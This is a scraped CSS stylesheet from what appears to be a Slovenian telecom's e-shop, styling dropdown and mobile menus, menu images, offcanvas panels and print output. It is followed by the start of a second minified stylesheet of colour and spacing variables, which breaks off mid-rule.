.dropdown-menu .dropdown-block p:last-child {
  margin-bottom: 0;
}

.dropdown-menu .menu-links {
  display: block;
  margin: 0 0 1.25rem;
  padding: 0;
  list-style: none;
}

.dropdown-menu .menu-links:last-child {
  margin-bottom: 0;
}

.dropdown-menu .menu-links li {
  display: block;
  margin: 0 0 0.9375rem;
  padding: 0;
  list-style: none;
}

.dropdown-menu .menu-links li.spacer {
  padding-top: 0.625rem;
  margin-right: 1.5625rem;
  margin-bottom: 1.5625rem;
  border-bottom: 1px #efefef solid;
}

.dropdown-menu .menu-links li a {
  color: #111;
}

.dropdown-menu .menu-links li a:hover {
  color: #009EE3;
}

.dropdown-menu .menu-links li a.primary {
  color: #009EE3;
}

.dropdown-menu .menu-links li a.primary:hover {
  color: #111111;
}

.dropdown-menu .menu-links-iconed {
  display: block;
  margin: 0 0 1.25rem;
  padding: 0;
  list-style: none;
}

.dropdown-menu .menu-links-iconed:last-child {
  margin-bottom: 0;
}

.dropdown-menu .menu-links-iconed li {
  display: table;
  width: 100%;
  margin: 0 0 2.1875rem;
  padding: 0;
  list-style: none;
}

.dropdown-menu .menu-links-iconed li .icon,
.dropdown-menu .menu-links-iconed li a {
  display: table-cell;
  vertical-align: middle;
}

.dropdown-menu .menu-links-iconed li .icon {
  width: 2.8125rem;
}

.dropdown-menu .menu-links-iconed li .icon img {
  max-width: 30px;
  height: auto;
}

.dropdown-menu .menu-links-iconed li a {
  color: #009EE3;
  letter-spacing: 0.0625rem;
  font-weight: 400;
}

.dropdown-menu .menu-links-iconed li a:hover {
  color: #111111;
}

.dropdown-menu .menu-links-iconed li a.primary {
  color: #111111;
}

.dropdown-menu .menu-links-iconed li a.primary:hover {
  color: #009EE3;
}

.dropdown-package-box {
  display: inline-block;
  width: 100%;
}

.dropdown-package-box h5,
.dropdown-package-box .h5 {
  font-size: 1rem;
  margin-bottom: 0.3125rem;
}

.dropdown-package-box h5 a,
.dropdown-package-box .h5 a {
  color: #111;
  font-weight: 600;
}

.dropdown-package-box h5 a:hover,
.dropdown-package-box .h5 a:hover {
  color: #009EE3;
}

.grey-btn-box {
  display: inline-block;
  width: 100%;
  padding: 1.25rem;
  text-align: left;
  color: #fff !important;
  margin-bottom: 1.25rem;
  position: relative;
}

.grey-btn-box::after {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.3);
  content: '';
}

.grey-btn-box > span,
.grey-btn-box > div {
  display: block;
  margin: 0 !important;
  position: relative;
  z-index: 1;
  color: #ffffff;
  font-size: 1rem;
  font-weight: 600;
  text-transform: uppercase;
}

.grey-btn-box > span h5,
.grey-btn-box > span .h5,
.grey-btn-box > div h5,
.grey-btn-box > div .h5 {
  color: #ffffff;
  font-size: 1rem;
  font-weight: 600;
  margin: 0;
  text-transform: uppercase;
}

.grey-btn-box > span p,
.grey-btn-box > div p {
  color: #ffffff;
  line-height: 1.2;
  font-size: 0.875rem;
  font-weight: normal;
  text-transform: none;
  margin-bottom: 0.625rem;
}

.grey-btn-box > div {
  margin-top: -0.3125rem !important;
  margin-bottom: -0.3125rem !important;
}

.grey-btn-box:hover {
  color: #009EE3 !important;
}

.grey-btn-box:hover > span,
.grey-btn-box:hover > div {
  color: #009EE3;
}

.grey-btn-box:hover > span h5,
.grey-btn-box:hover > span .h5,
.grey-btn-box:hover > div h5,
.grey-btn-box:hover > div .h5 {
  color: #009EE3;
}

.grey-btn-box:hover > span p,
.grey-btn-box:hover > div p {
  color: #009EE3;
}

.grey-btn-box:hover::after {
  background: rgba(239, 239, 239, 0.9);
}

.grey-btn-box .box-link {
  color: #009EE3;
  position: relative;
  display: inline-block;
  font-size: 0.875rem;
  font-weight: 600;
  text-transform: none;
}

.grey-btn-box .box-link::after {
  position: absolute;
  top: 0.125rem;
  right: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  background: url(../images/icons/arrow-right-16x16.svg) 0 0 no-repeat;
  content: '';
}

/*Mobile menu*/
.is-mobile-menu-active {
  overflow: hidden;
  position: fixed;
  width: 100%;
  height: 100%;
}

.mobile-menu-steps {
  height: 100%;
}

.menu-right-overlay {
  display: none;
}

@media print, screen and (max-width: 63.99875em) {
  .menu-right-overlay {
    position: absolute;
    right: 0;
    top: 0;
    width: 10%;
    height: 100%;
    display: block;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .menu-right-overlay {
    width: 15%;
  }
}

.close-menu-overlay {
  display: none;
}

@media print, screen and (max-width: 63.99875em) {
  .close-menu-overlay {
    position: absolute;
    width: 1.125rem;
    height: 1.125rem;
    left: 50%;
    margin-left: -0.5625rem;
    top: 1.25rem;
    display: block;
  }
  .close-menu-overlay::after {
    position: absolute;
    content: 'x';
    font-family: 'TSIcons';
    font-size: 1.0625rem;
    color: #fff;
    top: -0.1875rem;
  }
}

.mobile-menu-step-a {
  background: #fff;
  float: left;
  width: 100%;
  height: 100%;
  padding: 0.625rem 1.25rem;
  position: relative;
  min-height: 440px;
}

.mobile-menu-step-a .mobile-menu-nav {
  padding: 0;
  margin: 0;
}

.mobile-menu-step-a .mobile-menu-nav li {
  list-style: none;
  font-size: 1rem;
  margin-bottom: 1.25rem;
}

.mobile-menu-step-a .mobile-menu-nav li::before {
  display: none;
}

.mobile-menu-step-a .mobile-menu-nav li > a {
  text-transform: uppercase;
  color: #111;
  position: relative;
}

@media print, screen and (max-width: 47.99875em) {
  .mobile-menu-step-a .mobile-menu-nav li > a {
    display: inline-block;
    width: 100%;
  }
}

.mobile-menu-step-a .mobile-menu-nav li > a::after {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: -1.25rem;
  width: 0.375rem;
  height: 0.8125rem;
  background: url("../images/icons/m-ar.svg") no-repeat;
  content: '';
}

@media print, screen and (max-width: 47.99875em) {
  .mobile-menu-step-a .mobile-menu-nav li > a::after {
    right: 0;
  }
}

.mobile-menu-step-a .mobile-menu-nav li > a:hover {
  color: #009EE3;
}

.mobile-menu-step-a .mobile-menu-nav li > a:hover::after {
  background: url("../images/icons/m-ar-blue.svg") no-repeat;
  top: 0.3125rem;
}

.mobile-menu-step-a-footer {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0.625rem 1.25rem;
}

.mobile-menu-step-a-footer .header-notification {
  display: inline-block;
  padding: 0.1875rem 0.25rem 0.125rem;
  border-radius: 2px;
  background: #009EE3;
  color: #ffffff;
  font-weight: 600;
  font-size: 0.875rem;
  line-height: 12px;
}

.mobile-menu-step-a-footer .toolbox-menu {
  padding: 0;
  margin: 0;
}

.mobile-menu-step-a-footer .toolbox-menu li {
  margin-bottom: 0.9375rem;
  font-size: 0.875rem;
  text-transform: uppercase;
}

.mobile-menu-step-a-footer .toolbox-menu li #ts-prijava-textlink {
  font-weight: 500;
}

.mobile-menu-step-a-footer .toolbox-menu li a {
  color: #111;
  padding-left: 1.875rem;
  position: relative;
}

.mobile-menu-step-a-footer .toolbox-menu li a .header-icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.mobile-menu-step-a-footer .toolbox-menu li .header-bordered-link {
  border: 1px #009EE3 solid;
  border-radius: 2px;
  color: #009EE3;
  display: inline-block;
  text-align: center;
  padding: 0 0.9375rem;
  margin-left: 0.3125rem;
  font-size: 0.75rem;
}

.mobile-menu-step-a-footer .toolbox-menu li .header-bordered-link.header-signout {
  margin-left: 1.875rem;
  font-weight: 500;
}

.mobile-menu-step-a-footer .toolbox-menu li .header-icon + .header-bordered-link {
  margin-left: 0;
}

.mobile-menu-step-a-footer .toolbox-menu li::before {
  display: none;
}

.mobile-menu-step-a-footer .toolbox-menu li .hidden {
  display: none;
}

.mobile-menu-step-a-footer .toolbox-menu li .header-icon.icon-user {
  display: inline-block;
  margin-right: 1rem;
}

.mobile-menu-step-b {
  background: #fff;
  float: left;
  width: 100%;
  position: relative;
}

.mobile-menu-step-b .menu-step {
  padding: 0.625rem 1.25rem;
  overflow-y: auto;
  height: 100%;
}

@media print, screen and (max-width: 47.99875em) {
  .mobile-menu-step-b .menu-step {
    padding: 0.625rem 0.9375rem;
  }
}

.mobile-menu-step-b ul {
  padding: 0;
  margin-bottom: 0;
}

.mobile-menu-step-b ul > li {
  display: inline-block;
  width: 100%;
  list-style: none;
  font-size: 1rem;
}

.mobile-menu-step-b ul > li::before {
  display: none;
}

.mobile-menu-step-b ul > li.sel > a {
  font-weight: 600;
  color: #009EE3;
}

.mobile-menu-step-b ul > li > a {
  display: inline-block;
  text-transform: uppercase;
  color: #111;
  position: relative;
  margin-bottom: 1.5625rem;
}

@media print, screen and (max-width: 47.99875em) {
  .mobile-menu-step-b ul > li > a {
    display: inline-block;
    width: 100%;
  }
}

.mobile-menu-step-b ul > li > a:hover {
  color: #009EE3;
}

.mobile-menu-step-b ul > li > a:hover::after {
  background: url("../images/icons/m-ar-blue.svg") no-repeat;
  top: 0.1875rem;
}

.mobile-menu-step-b ul > li ul {
  padding-left: 1.25rem;
  margin-bottom: 0;
}

.mobile-menu-step-b ul > li ul > li > a {
  text-transform: none;
}

.mobile-menu-step-b ul > li.mobile-menu-left {
  position: relative;
}

.mobile-menu-step-b ul > li.mobile-menu-left a::after {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: -1.25rem;
  width: 0.375rem;
  height: 0.8125rem;
  background: url("../images/icons/m-ar.svg") no-repeat;
  content: '';
}

@media print, screen and (max-width: 47.99875em) {
  .mobile-menu-step-b ul > li.mobile-menu-left a::after {
    right: 0;
  }
}

.mobile-menu-step-b ul > li.mobile-menu-left a:hover::after {
  background: url("../images/icons/m-ar-blue.svg") no-repeat;
}

.mobile-menu-step-b .more {
  display: inline-block;
  width: 100%;
  font-size: 0.75rem;
  padding-top: 0.4375rem;
  text-transform: uppercase;
  font-weight: 500;
  border-top: 1px rgba(0, 0, 0, 0.2) solid;
}

.mobile-menu-step-c {
  float: left;
  width: 100%;
  height: 100%;
  position: relative;
  background: #fff;
}

.mobile-menu-step-c .menu-step {
  padding: 0.625rem 1.25rem;
  overflow-y: auto;
  height: 100%;
  scrollbar-face-color: #009EE3;
  scrollbar-track-color: #efefef;
}

.mobile-menu-step-c .menu-step::-webkit-scrollbar {
  width: 0.3125rem;
  height: 0.3125rem;
}

.mobile-menu-step-c .menu-step::-webkit-scrollbar-thumb {
  background: #009EE3;
}

.mobile-menu-step-c .menu-step::-webkit-scrollbar-track {
  background: #efefef;
}

@media print, screen and (max-width: 47.99875em) {
  .mobile-menu-step-c .menu-step {
    padding: 0.625rem 0.9375rem;
  }
}

.mobile-menu-step-c ul li::before {
  display: none;
}

.mobile-menu-step-c .dropdown-content-half {
  width: 100%;
  border: 0;
  padding: 0;
}

@media print, screen and (min-width: 48em) {
  .mobile-menu-step-c .dropdown-content-half {
    width: 50%;
  }
}

.mobile-menu-step-c .dropdown-content-half .menu-packages a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.mobile-menu-step-c .more {
  display: inline-block;
  width: 100%;
  font-size: 0.75rem;
  padding-top: 0.4375rem;
  text-transform: uppercase;
  font-weight: 500;
  border-top: 1px rgba(0, 0, 0, 0.2) solid;
}

.mobile-menu-step-c h4,
.mobile-menu-step-c .h4 {
  font-size: 1rem;
  color: #009EE3;
  font-weight: 600;
  margin-bottom: 1.25rem;
}

.mobile-menu-step-c h4 a,
.mobile-menu-step-c .h4 a {
  font-weight: 600;
}

.mobile-menu-step-c h5,
.mobile-menu-step-c .h5 {
  font-size: 1rem;
  font-weight: 600;
}

.mobile-menu-step-c h5 a,
.mobile-menu-step-c .h5 a {
  font-weight: 600;
}

.mobile-menu-step-c .menu-products {
  padding: 0;
  margin: 0;
}

.mobile-menu-step-c .menu-products li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.333333333333333333333%;
          flex: 0 0 33.333333333333333333333%;
}

@media print, screen and (max-width: 47.99875em) {
  .mobile-menu-step-c .menu-products li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
  }
}

.dropdown-products li {
  float: left;
  list-style: none;
  padding: 0;
  width: 33.333333333333333333333%;
}

.header-logo img {
  width: 10.75rem;
  margin-bottom: 3.125rem;
}

@media print, screen and (max-width: 47.99875em) {
  .header-logo img {
    width: 8.125rem;
  }
}

.user-menu {
  padding: 0;
}

.user-menu li {
  float: left;
  width: 50%;
  text-align: center;
  font-size: 0.875rem;
  border-left: 1px rgba(0, 0, 0, 0.2) solid;
}

.user-menu li a {
  display: inline-block;
  width: 100%;
  padding: 0.3125rem 0;
  color: #111;
}

.user-menu li.active a {
  font-weight: 600;
  color: #009EE3;
}

.user-menu li:first-child {
  border-left: 0;
}

.user-menu li::before {
  display: none;
}

.mm-go-back-step-1,
.mm-go-back-step-2 {
  display: inline-block;
  width: 100%;
  padding: 0 0 0.3125rem 0.9375rem;
  color: #111;
  border-bottom: 1px rgba(0, 0, 0, 0.2) solid;
  position: relative;
  margin-bottom: 2.1875rem;
}

.mm-go-back-step-1::after,
.mm-go-back-step-2::after {
  position: absolute;
  top: 0.25rem;
  left: 0;
  width: 0.375rem;
  height: 0.8125rem;
  background: url("../images/icons/m-ar.svg") no-repeat;
  content: '';
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

/*Menu img classes*/
.menu-img-1 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-1.jpg");
}

.menu-img-2 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-2.jpg");
}

.menu-img-3 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-3.jpg");
}

.menu-img-4 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-4.jpg");
}

.menu-img-5 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-5.jpg");
}

.menu-img-6 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-6.jpg");
}

.menu-img-7 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-7.jpg");
}

.menu-img-8 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-8.jpg");
}

.menu-img-9 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-9.jpg");
}

.menu-img-10 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-10.jpg");
}

.menu-img-11 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-11.jpg");
}

.menu-img-12 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-12.jpg");
}

.menu-img-13 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-13.jpg");
}

.menu-img-14 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-14.jpg");
}

.menu-img-15 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-15.jpg");
}

.menu-img-16 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-16.jpg");
}

.menu-img-17 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-17.jpg");
}

.menu-img-18 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-18.jpg");
}

.menu-img-19 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-19.jpg");
}

.menu-img-20 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-20.jpg");
}

.menu-img-21 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-21.jpg");
}

.menu-img-22 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-22.jpg");
}

.menu-img-23 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-23.jpg");
}

.menu-img-24 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-24.jpg");
}

.menu-img-25 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-25.jpg");
}

.menu-img-26 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-26.jpg");
}

.menu-img-27 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-27.jpg");
}

.menu-img-28 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-28.jpg");
}

.menu-img-29 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-29.jpg");
}

.menu-img-30 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-30.jpg");
}

.menu-img-31 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-31.jpg");
}

.menu-img-32 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-32.jpg");
}

.menu-img-33 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-33.jpg");
}

.menu-img-34 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-34.jpg");
}

.menu-img-35 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-35.jpg");
}

.menu-img-36 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-36.jpg");
}

.menu-img-37 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-37.jpg");
}

.menu-img-38 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-38.jpg");
}

.menu-img-39 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-39.jpg");
}

.menu-img-40 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-40.jpg");
}

.menu-img-41 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-41.jpg");
}

.menu-img-42 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-42.jpg");
}

.menu-img-43 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-43.jpg");
}

.menu-img-44 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-44.jpg");
}

.menu-img-45 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-45.jpg");
}

.menu-img-46 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-46.jpg");
}

.menu-img-47 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-47.jpg");
}

.menu-img-48 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-48.jpg");
}

.menu-img-49 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-49.jpg");
}

.menu-img-50 {
  background-image: url("//ts-stag.sdn.si/api/megameni/?img=menu-img-50.jpg");
}

.menu-teaser-1 {
  background-image: url("../uploads/teasers/teaser-1.jpg");
}

.menu-teaser-2 {
  background-image: url("../uploads/teasers/teaser-2.jpg");
}

/*
|----------------------------------------------
| OFFCANVAS
|----------------------------------------------
|
*/
@media print, screen and (max-width: 63.99875em) {
  .offcanvas {
    position: fixed;
    top: 0;
    left: 0;
    background: #009EE3;
    color: #fff;
    width: 100%;
    height: 100%;
    -webkit-transition: -webkit-transform 400ms cubic-bezier(0.39, 0.575, 0.565, 1);
    transition: -webkit-transform 400ms cubic-bezier(0.39, 0.575, 0.565, 1);
    transition: transform 400ms cubic-bezier(0.39, 0.575, 0.565, 1);
    transition: transform 400ms cubic-bezier(0.39, 0.575, 0.565, 1), -webkit-transform 400ms cubic-bezier(0.39, 0.575, 0.565, 1);
  }
}

@media print, screen and (max-width: 63.99875em) {
  .offcanvas-left {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  .offcanvas-left.is-active {
    -webkit-transform: translateX(-10%);
            transform: translateX(-10%);
  }
}

@media print, screen and (max-width: 63.99875em) {
  .offcanvas-top {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  .offcanvas-top.is-active {
    -webkit-transform: translateY(0%);
            transform: translateY(0%);
  }
}

/*
|----------------------------------------------
| PRINT
|----------------------------------------------
| print stylings
|
*/
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    text-shadow: none !important;
    -webkit-filter: none !important;
            filter: none !important;
  }
  body {
    font-size: 76%;
  }
  a:visited {
    text-decoration: underline;
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 1.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3,
  h4 {
    page-break-after: avoid;
  }
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.telekom.si/e-trgovina/wro/tseshop_css-38d60cd19a83a3971509666ed5e1445e.css
body_size: 424210
content:
:root{--color-white:#fff;--color-black:#000;--color-grey-000:#f8f8f8;--color-grey-100:#f2f2f2;--color-grey-200:#e9e9e9;--color-grey-300:#e2e1e1;--color-grey-350:#ccc;--color-grey-400:#929394;--color-grey-500:#5c6167;--color-grey-600:#333;--color-grey-700:#252729;--color-grey-800:#111;--color-grey-900:#111827;--color-blue-000:#d4edfc;--color-blue-50:#e3f3fd;--color-blue-100:#00afe6;--color-blue-200:#009ee3;--color-blue-300:#141760;--color-blue-400:#004875;--color-green-000:#d2ff1d;--color-green-100:#14d87a;--color-red-100:#db0a5b;--color-red-300:#d00505;--color-orange-100:#ffa800;--color-orange-valu:#ff6921;--color-blue-200-d-10:#008ecc;--color-blue-200-d-15:#0075bd;--color-grey-300-d-10:#cbcaca;--color-grey-500-d-10:#53575c;--radio-color-black:#38383a;--radio-color-grafit:#343436;--radio-color-blue:#3373b1;--radio-color-gold:#D1B359;--radio-color-gold2:#b7998f;--radio-color-gold3:#f9ead5;--radio-color-white:#F7F7F7;--radio-color-white2:#f5f4f7;--radio-color-purple:#b58dc5;--radio-color-purple2:#D35276;--radio-color-purple3:#904c5b;--radio-color-purple-light:#928fe6;--radio-color-pink:#e8bad6;--radio-color-grey:#9b9b9b;--radio-color-grey2:#cccbd0;--radio-color-grey3:#455d67;--radio-color-green:#2b5d5e;--radio-color-green-light:#daefac;--radio-color-beige:#b5a7a6;--color-blue-000-30:rgba(199, 237, 249, 0.3);--color-blue-100-50:rgba(51, 169, 235, 0.5);--color-red-100-50:rgba(255, 7, 96, 0.5);--color-red-300-8:rgba(208, 5, 5, 0.08);--color-green-100-10:rgba(20, 216, 122, 0.1);--color-green-100-50:rgba(20, 216, 122, 0.5);--color-orange-100-10:rgba(255, 168, 0, 0.1);--color-orange-100-50:rgba(255, 168, 0, 0.5);--color-grey-800-60:rgba(17, 17, 17, 0.6);--color-grey-border-50:rgba(139, 139, 139, 0.5);--color-black-border-20:rgba(0, 0, 0, 0.2);--color-white-10:rgba(255, 255, 255, 0.1);--gradient-blue:linear-gradient(90deg, #018DD7 0%, #7FD7F1 100%);--gradient-premium:linear-gradient(90deg, #1e2035 0%, #4b4e4e 100%);--gradient-neo:linear-gradient(87.21deg, #440099 1.28%, #326bc2 99.48%);--gradient-ts:linear-gradient(90deg, #018dd7 0%, #14baea 100%);--gradient-mladi:linear-gradient(90deg, #15baea 0%, #cc7dd1 100%);--gradient-poslovni:linear-gradient(90deg, #141760 0%, #326bc2 100%);--gradient-blue-border:linear-gradient(180deg, #018DD7 0%, #7FD7F1 100%);--gradient-pink-banner:linear-gradient(90deg, #AC4DD0 0%, #F365B2 82.87%);--gradient-orange-banner:linear-gradient(90deg, #FC5B7F 0%, #FD9331 100%);--star-gradient-0:linear-gradient(136.15deg, #BE84CF 25.98%, #56C0F5 100.92%, #52FBFF 157.09%);--star-gradient-1:linear-gradient(133.59deg, #BE84CF 0.93%, #56C0F5 92.14%);--star-gradient-2:linear-gradient(119.34deg, #BE84CF -25.43%, #56C0F5 74.26%);--star-gradient-3:linear-gradient(145.27deg, #56C0F5 47.25%, #52FBFF 95.23%);--star-gradient-4:linear-gradient(145.27deg, #56C0F5 100%, #52FBFF 100%);--gradient-default-animated:linear-gradient(118.16deg,
 #be84cf 6.43%,
 #56c0f5 61.63%,
 #52fbff 100%);--gradient-default-animated-l-80:linear-gradient(118.16deg, rgba(190, 132, 207, 0.2) 6.43%, rgba(86, 192, 245, 0.2) 61.63%, rgba(82, 251, 255, 0.2) 100%);--gradient-poslovni-animated:linear-gradient(118.16deg,
 #2e3286 6.43%,
 #56c0f5 74.17%,
 #52fbff 100%);--gradient-premium-animated:linear-gradient(118.16deg,
 #1f2136 24.77%,
 #727479 59.07%,
 #56bff5 100%);--gradient-neo-animated:linear-gradient(118.16deg, #32007e 9.36%, #151079 40.06%, #00b0b2 100%);--gradient-ts-animated:linear-gradient(122.63deg,
 #018dd7 0%,
 #0081df 28.47%,
 #14baea 66.05%,
 #53f1fe 98.47%);--gradient-mladi-animated:linear-gradient(119.14deg,
 #141760 -7.82%,
 #be84cf 38.5%,
 #56c0f5 67.37%,
 #52fbff 104.85%);--font-geo:'Geogrotesque', sans-serif;--font-sans:'Source Sans Pro', sans-serif;--font-poppins:'Poppins', sans-serif;--size-50:clamp(0.83rem, -webkit-calc(0.87rem + -0.04vw), 0.86rem);--size-50:clamp(0.83rem, calc(0.87rem + -0.04vw), 0.86rem);--size-000:clamp(1rem, -webkit-calc(1rem + 0), 1rem);--size-000:clamp(1rem, calc(1rem + 0), 1rem);--size-100:clamp(1.17rem, -webkit-calc(1.16rem + 0.06vw), 1.2rem);--size-100:clamp(1.17rem, calc(1.16rem + 0.06vw), 1.2rem);--size-200:clamp(1.37rem, -webkit-calc(1.34rem + 0.15vw), 1.44rem);--size-200:clamp(1.37rem, calc(1.34rem + 0.15vw), 1.44rem);--size-300:clamp(1.6rem, -webkit-calc(1.54rem + 0.26vw), 1.73rem);--size-300:clamp(1.6rem, calc(1.54rem + 0.26vw), 1.73rem);--size-400:clamp(1.87rem, -webkit-calc(1.78rem + 0.41vw), 2.07rem);--size-400:clamp(1.87rem, calc(1.78rem + 0.41vw), 2.07rem);--size-500:clamp(2.19rem, -webkit-calc(2.06rem + 0.61vw), 2.49rem);--size-500:clamp(2.19rem, calc(2.06rem + 0.61vw), 2.49rem);--size-600:clamp(2.57rem, -webkit-calc(2.37rem + 0.86vw), 2.99rem);--size-600:clamp(2.57rem, calc(2.37rem + 0.86vw), 2.99rem);--size-700:clamp(3rem, -webkit-calc(2.73rem + 1.19vw), 3.58rem);--size-700:clamp(3rem, calc(2.73rem + 1.19vw), 3.58rem);--easing:cubic-bezier(0.25, 0.46, 0.45, 0.94);--transition-duration:0.3s;--sidebar-transition-duration:0.4s;--spacing-50:clamp(0,
 -webkit-calc(0.3333rem + 0.7407vi),
 0.5rem);--spacing-50:clamp(0,
 calc(0.3333rem + 0.7407vi),
 0.5rem);--spacing-000:clamp(0.5rem,
 -webkit-calc(0.3333rem + 0.7407vi),
 1rem);--spacing-000:clamp(0.5rem,
 calc(0.3333rem + 0.7407vi),
 1rem);--spacing-100:clamp(1rem,
 -webkit-calc(0.8333rem + 0.7407vi),
 1.5rem);--spacing-100:clamp(1rem,
 calc(0.8333rem + 0.7407vi),
 1.5rem);--spacing-200:clamp(1.5rem,
 -webkit-calc(1.3333rem + 0.7407vi),
 2rem);--spacing-200:clamp(1.5rem,
 calc(1.3333rem + 0.7407vi),
 2rem);--spacing-300:clamp(2rem,
 -webkit-calc(1.8333rem + 0.7407vi),
 2.5rem);--spacing-300:clamp(2rem,
 calc(1.8333rem + 0.7407vi),
 2.5rem);--spacing-400:clamp(2.5rem,
 -webkit-calc(2.3333rem + 0.7407vi),
 3rem);--spacing-400:clamp(2.5rem,
 calc(2.3333rem + 0.7407vi),
 3rem);--spacing-500:clamp(3rem,
 -webkit-calc(2.8333rem + 0.7407vi),
 3.5rem);--spacing-500:clamp(3rem,
 calc(2.8333rem + 0.7407vi),
 3.5rem);--spacing-600:clamp(3.5rem,
 -webkit-calc(3.3333rem + 0.7407vi),
 4rem);--spacing-600:clamp(3.5rem,
 calc(3.3333rem + 0.7407vi),
 4rem);--spacing-700:clamp(4rem,
 -webkit-calc(3.8333rem + 0.7407vi),
 4.5rem);--spacing-700:clamp(4rem,
 calc(3.8333rem + 0.7407vi),
 4.5rem);--spacing-800:clamp(4.5rem,
 -webkit-calc(4.3333rem + 0.7407vi),
 5rem);--spacing-800:clamp(4.5rem,
 calc(4.3333rem + 0.7407vi),
 5rem);}.ddp-acc-tabs{margin:2rem 0 4rem;}.ddp-acc-tabs .tablist{overflow-x:auto;}.ddp-acc-tabs .tablist .tab{padding:1.375rem;font-size:1rem;font-weight:600;}.ddp-acc-tabs .acc-tabs-acc-panel .acc-tabs-tab{position:relative;padding:1.375rem 2rem;color:var(--color-grey-900);-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.ddp-acc-tabs .acc-tabs-acc-panel .acc-tabs-tab.is-active{background-color:transparent;border:1px solid var(--color-grey-350);border-bottom:0;}.ddp-acc-tabs .acc-tabs-acc-panel .acc-tabs-tab.is-active::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);}.ddp-acc-tabs .acc-tabs-acc-panel .acc-tabs-tab:hover{color:var(--color-blue-200);}@media print, screen and (max-width:63.99875em){.ddp-acc-tabs .acc-tabs-acc-panel .acc-tabs-tab{padding:1.375rem 1.25rem;background-color:var(--color-grey-100);border:1px solid var(--color-grey-300);}.ddp-acc-tabs .acc-tabs-acc-panel .acc-tabs-tab::after{position:absolute;content:'\e61f';font-family:"mt-icons";font-size:1rem;line-height:1;top:50%;right:1.25rem;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) 